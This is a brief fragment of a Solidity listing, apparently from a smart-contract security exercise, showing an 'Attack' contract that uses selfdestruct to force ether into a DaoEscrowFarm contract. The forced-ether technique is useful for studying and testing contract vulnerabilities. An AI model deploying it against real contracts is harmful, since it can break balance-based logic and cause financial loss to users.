 71 }
72 }
73
74 contract Attack {
75 DaoEscrowFarm dao;
76
77 constructor(DaoEscrowFarm _dao) public {
78 dao = DaoEscrowFarm(_dao);
79 }
80
81 function attack() public payable {
82 address payable addr = payable(address(dao));
83 selfdestruct(addr);
84 }
85
86 }